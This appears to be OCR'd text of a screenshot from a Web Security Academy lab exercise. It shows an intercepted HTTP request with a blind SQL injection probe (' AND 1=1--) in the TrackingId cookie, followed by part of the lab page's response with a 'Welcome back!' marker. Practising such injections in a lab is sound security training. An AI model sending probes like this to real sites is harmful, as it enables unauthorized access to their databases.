 1 GET /filter?category=Lifestyle HTTP/1.1
2 Host: ace91fe91ea64fe2c07a0bd700f4009f.web-security-academy.net
3 Cookie: TrackingId=7KzBFalfYEO0xOzI'+AND+1=1--; session=
DcvCDQgqFX7RzxFx4kFnSWO13rM575ns
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ace91fe91ea64fe2c07a0bd700f4009f.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>LAB</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon></span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home</a>
<p>
|
</p>
47 <div>
Welcome back!